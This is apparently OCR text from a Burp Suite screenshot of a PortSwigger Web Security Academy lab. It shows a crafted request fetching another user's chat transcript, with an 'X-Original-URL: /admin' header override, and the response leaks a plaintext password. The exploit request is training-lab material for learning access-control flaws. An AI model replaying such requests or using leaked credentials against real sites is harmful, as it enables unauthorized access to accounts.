 Send
Cancel
Target: https://0a4600a303256c87c2e975d40035007c.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /download-transcript/1.txt HTTP/1.1
2 Host:
0a4600a303256c87c2e975d40035007c.web-security-academy.ne
t
3 Cookie: session=QLokdthYbnzI7cPh6vF7lPmgyVhCfBJc
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4600a303256c87c2e975d40035007c.web-security-ac
ademy.net/chat
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14 X-Original-URL: /admin
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Disposition: attachment; filename="1.txt"
4 Connection: close
5 Content-Length: 520
6
7 CONNECTED: -- Now chatting with Hal Pline --
8 You: Hi Hal, I think I've forgotten my password and need
confirmation that I've got the right one
9 Hal Pline: Sure, no problem, you seem like a nice guy.
Just tell me your password and I'll confirm whether it's
correct or not.
10 You: Wow you're so nice, thanks. I've heard from other
people that you can be a right ****
11 Hal Pline: Takes one to know one
12 You: Ok so my password is j22pgkkw2p0k7sfv3qb5. Is that
right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!
16
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers